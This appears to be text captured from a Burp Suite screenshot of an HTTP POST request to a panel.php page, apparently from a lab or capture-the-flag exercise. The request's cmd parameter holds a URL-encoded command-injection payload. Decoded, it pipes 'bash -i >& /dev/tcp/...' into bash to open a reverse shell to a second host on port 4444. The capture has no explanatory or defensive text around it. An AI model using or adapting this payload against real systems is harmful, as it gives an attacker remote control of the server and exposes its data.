 Burp Suite Community Edition v2020
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /panel.php?cmd=
%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%3
8%2e%31%2e%31%33%37%2f%34%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68 HTTP/1.1
2 Host: 192.168.1.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.1.132
10 Connection: close
11 Referer: http://192.168.1.132/panel.php
12 Cookie: PHPSESSID=fhno14mlap1ilggk1qgq9jno03
13 Upgrade-Insecure-Requests: 1
14
15 load=show&continue=continue